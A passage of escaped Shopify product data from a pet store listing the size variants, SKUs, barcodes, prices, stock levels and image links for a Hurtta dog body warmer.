ot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 14S&quot;,&quot;public_title&quot;:&quot;14S&quot;,&quot;options&quot;:[&quot;14S&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326578&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752011812,&quot;title&quot;:&quot;14M&quot;,&quot;option1&quot;:&quot;14M&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13843&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 14M&quot;,&quot;public_title&quot;:&quot;14M&quot;,&quot;options&quot;:[&quot;14M&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326585&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752044580,&quot;title&quot;:&quot;16XS&quot;,&quot;option1&quot;:&quot;16XS&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13844&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 16XS&quot;,&quot;public_title&quot;:&quot;16XS&quot;,&quot;options&quot;:[&quot;16XS&quot;],&quot;price&quot;:6000,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326592&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752077348,&quot;title&quot;:&quot;16M&quot;,&quot;option1&quot;:&quot;16M&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13845&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 16M&quot;,&quot;public_title&quot;:&quot;16M&quot;,&quot;options&quot;:[&quot;16M&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326608&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752110116,&quot;title&quot;:&quot;18XS&quot;,&quot;option1&quot;:&quot;18XS&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13846&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 18XS&quot;,&quot;public_title&quot;:&quot;18XS&quot;,&quot;options&quot;:[&quot;18XS&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326615&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752142884,&quot;title&quot;:&quot;18M&quot;,&quot;option1&quot;:&quot;18M&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13847&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 18M&quot;,&quot;public_title&quot;:&quot;18M&quot;,&quot;options&quot;:[&quot;18M&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326622&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752175652,&quot;title&quot;:&quot;20M&quot;,&quot;option1&quot;:&quot;20M&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13848&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 20M&quot;,&quot;public_title&quot;:&quot;20M&quot;,&quot;options&quot;:[&quot;20M&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326639&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752208420,&quot;title&quot;:&quot;22M&quot;,&quot;option1&quot;:&quot;22M&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13849&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 22M&quot;,&quot;public_title&quot;:&quot;22M&quot;,&quot;options&quot;:[&quot;22M&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:2,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326646&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752241188,&quot;title&quot;:&quot;22L&quot;,&quot;option1&quot;:&quot;22L&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13850&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 22L&quot;,&quot;public_title&quot;:&quot;22L&quot;,&quot;options&quot;:[&quot;22L&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326653&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752273956,&quot;title&quot;:&quot;24M&quot;,&quot;option1&quot;:&quot;24M&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13851&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:true,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 24M&quot;,&quot;public_title&quot;:&quot;24M&quot;,&quot;options&quot;:[&quot;24M&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:1,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326660&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752306724,&quot;title&quot;:&quot;28M&quot;,&quot;option1&quot;:&quot;28M&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13852&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 28M&quot;,&quot;public_title&quot;:&quot;28M&quot;,&quot;options&quot;:[&quot;28M&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326684&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752339492,&quot;title&quot;:&quot;28L&quot;,&quot;option1&quot;:&quot;28L&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13853&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 28L&quot;,&quot;public_title&quot;:&quot;28L&quot;,&quot;options&quot;:[&quot;28L&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326691&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:9727752372260,&quot;title&quot;:&quot;32M&quot;,&quot;option1&quot;:&quot;32M&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;SV13854&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:35161090719780,&quot;product_id&quot;:1017983139876,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;updated_at&quot;:&quot;2025-06-30T12:45:33-07:00&quot;,&quot;alt&quot;:null,&quot;width&quot;:1200,&quot;height&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;variant_ids&quot;:[9727708954660,9727751782436,9727751815204,9727751847972,9727751880740,9727751913508,9727751946276,9727751979044,9727752011812,9727752044580,9727752077348,9727752110116,9727752142884,9727752175652,9727752208420,9727752241188,9727752273956,9727752306724,9727752339492,9727752372260]},&quot;available&quot;:false,&quot;name&quot;:&quot;Hurtta - Dog Body Warmer - 32M&quot;,&quot;public_title&quot;:&quot;32M&quot;,&quot;options&quot;:[&quot;32M&quot;],&quot;price&quot;:6500,&quot;weight&quot;:369,&quot;compare_at_price&quot;:null,&quot;inventory_quantity&quot;:0,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;inventory_policy&quot;:&quot;deny&quot;,&quot;barcode&quot;:&quot;6410329326707&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9.jpg?v=1751312733&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_1.jpg?v=1751312733&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_2.jpg?v=1751312733&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_3.jpg?v=1751312733&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_Size_Chart.jpg?v=1751312733&quot;,&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Measuring_Your_Dog_f8d07b9e-876a-4731-9ced-b40ca78646da.jpg?v=1751312733&quot;],&quot;featured_image&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;options&quot;:[&quot;Size&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:26954772545572,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;width&quot;:1200,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1200,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer.jpg?v=1751312733&quot;,&quot;width&quot;:1200},{&quot;alt&quot;:null,&quot;id&quot;:26954772578340,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9.jpg?v=1751312733&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/hurtta_body_warmer-2_small_b821bc34-2eb1-4c84-9965-58b3eea525b9.jpg?v=1751312733&quot;,&quot;width&quot;:2000},{&quot;alt&quot;:null,&quot;id&quot;:26954772611108,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_1.jpg?v=1751312733&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_1.jpg?v=1751312733&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:26954772643876,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_2.jpg?v=1751312733&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_2.jpg?v=1751312733&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:26954772676644,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;width&quot;:1500,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_3.jpg?v=1751312733&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_3.jpg?v=1751312733&quot;,&quot;width&quot;:1500},{&quot;alt&quot;:null,&quot;id&quot;:26954772709412,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1481,&quot;width&quot;:1481,&quot;src&quot;:&quot;\/\/www.kingdukes.com\/cdn\/shop\/files\/Hurtta_Body_Warmer_Size_Chart.jpg?v=1751312733&quot;},&quot;aspect_ratio&quot;: